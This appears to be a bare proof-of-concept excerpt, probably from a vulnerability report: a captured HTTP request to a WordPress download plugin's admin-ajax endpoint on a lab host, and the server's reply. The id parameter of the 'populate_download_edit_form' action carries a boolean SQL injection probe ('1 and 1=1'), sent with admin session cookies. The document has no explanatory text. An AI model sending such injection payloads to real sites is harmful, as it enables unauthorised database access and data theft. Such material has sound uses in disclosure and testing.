 POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 192.168.150.130:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 47
Origin: http://192.168.150.130:8001
Connection: close
Referer:
http://192.168.150.130:8001/wp-admin/admin.php?page=doifd-admin-menu_downloads
Cookie:
wordpress_6dc419482268c70e8e5a7494c07b381a=admin%7C1587813072%7CB3H0C2E
3UmIb1iIJAVnn34z5liX6KHwC2DAdUqlw6Hx%7Cc84aef14b2c3a787cb4d0ef65414f9d182
062b7d6bcbf115311f6cfe642e1026; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_6dc419482268c70e8e5a7494c07b381a=admin%7C1587813072%7
CB3H0C2E3UmIb1iIJAVnn34z5liX6KHwC2DAdUqlw6Hx%7Cf90fa597f826c2163da519333
9c638fffbff3808f5d3236f0cd0805122005bf8; wp-settings-time-1=1587641343
action=populate_download_edit_form&id=1 and 1=1
HTTP/1.1 200 OK
Date: Thu, 23 Apr 2020 14:50:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 4
Connection: close
Content-Type: text/html; charset=UTF-8
null